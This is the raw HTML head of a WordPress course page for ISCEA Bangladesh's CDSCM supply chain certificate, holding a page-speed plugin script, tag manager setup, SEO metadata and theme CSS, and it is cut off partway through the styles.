

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iscea-bangladesh.com/cdscm/
body_size: 26248
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.16","rest_url":"https:\/\/iscea-bangladesh.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();
</script><script data-wpmeteor-nooptimize="true" >(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let E,q,J;if(u[T]==="IMG"){let _=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CDSCM | Certificate Diploma In Supply Chain Management In Bangladesh - ISCEA Bangladesh</title>
<meta name="description" content="Certificate Diploma In Supply Chain Management (CDSCM) is a global standard certification program in Bangladesh. Enhance your career growth with ISCEA Bangladesh."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://iscea-bangladesh.com/cdscm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CDSCM | Certificate Diploma In Supply Chain Management In Bangladesh - ISCEA Bangladesh" />
<meta property="og:description" content="Certificate Diploma In Supply Chain Management (CDSCM) is a global standard certification program in Bangladesh. Enhance your career growth with ISCEA Bangladesh." />
<meta property="og:url" content="https://iscea-bangladesh.com/cdscm/" />
<meta property="og:site_name" content="ISCEA Bangladesh" />
<meta property="og:updated_time" content="2022-11-26T18:07:18+06:00" />
<meta property="og:image" content="https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg" />
<meta property="og:image:secure_url" content="https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg" />
<meta property="og:image:alt" content="CDSCM" />
<meta property="article:published_time" content="2021-06-09T23:50:48+06:00" />
<meta property="article:modified_time" content="2022-11-26T18:07:18+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CDSCM | Certificate Diploma In Supply Chain Management In Bangladesh - ISCEA Bangladesh" />
<meta name="twitter:description" content="Certificate Diploma In Supply Chain Management (CDSCM) is a global standard certification program in Bangladesh. Enhance your career growth with ISCEA Bangladesh." />
<meta name="twitter:image" content="https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://iscea-bangladesh.com/#person","name":"Sharif Hossain"},{"@type":"WebSite","@id":"https://iscea-bangladesh.com/#website","url":"https://iscea-bangladesh.com","name":"Sharif Hossain","publisher":{"@id":"https://iscea-bangladesh.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg","url":"https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://iscea-bangladesh.com/cdscm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iscea-bangladesh.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iscea-bangladesh.com/cdscm/","name":"CDSCM"}}]},{"@type":"WebPage","@id":"https://iscea-bangladesh.com/cdscm/#webpage","url":"https://iscea-bangladesh.com/cdscm/","name":"CDSCM | Certificate Diploma In Supply Chain Management In Bangladesh - ISCEA Bangladesh","datePublished":"2021-06-09T23:50:48+06:00","dateModified":"2022-11-26T18:07:18+06:00","isPartOf":{"@id":"https://iscea-bangladesh.com/#website"},"primaryImageOfPage":{"@id":"https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://iscea-bangladesh.com/cdscm/#breadcrumb"}},{"@type":"Person","@id":"https://iscea-bangladesh.com/author/isceaban/","name":"isceaban","url":"https://iscea-bangladesh.com/author/isceaban/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/19fe2cbfc83d751523ac9d21e503b3312672144b5bf493e770e507fdca727466?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/19fe2cbfc83d751523ac9d21e503b3312672144b5bf493e770e507fdca727466?s=96&amp;d=mm&amp;r=g","caption":"isceaban","inLanguage":"en-US"},"sameAs":["http://localhost/iscea"]},{"@type":"Article","headline":"CDSCM | Certificate Diploma In Supply Chain Management In Bangladesh - ISCEA Bangladesh","keywords":"CDSCM,Certificate diploma in supply chain management","datePublished":"2021-06-09T23:50:48+06:00","dateModified":"2022-11-26T18:07:18+06:00","author":{"@id":"https://iscea-bangladesh.com/author/isceaban/","name":"isceaban"},"publisher":{"@id":"https://iscea-bangladesh.com/#person"},"description":"Certificate Diploma In Supply Chain Management (CDSCM) is a global standard certification program in Bangladesh. Enhance your career growth with ISCEA Bangladesh.","name":"CDSCM | Certificate Diploma In Supply Chain Management In Bangladesh - ISCEA Bangladesh","@id":"https://iscea-bangladesh.com/cdscm/#richSnippet","isPartOf":{"@id":"https://iscea-bangladesh.com/cdscm/#webpage"},"image":{"@id":"https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://iscea-bangladesh.com/cdscm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ISCEA Bangladesh &raquo; Feed" href="https://iscea-bangladesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISCEA Bangladesh &raquo; Comments Feed" href="https://iscea-bangladesh.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iscea-bangladesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscea-bangladesh.com%2Fcdscm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iscea-bangladesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscea-bangladesh.com%2Fcdscm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: 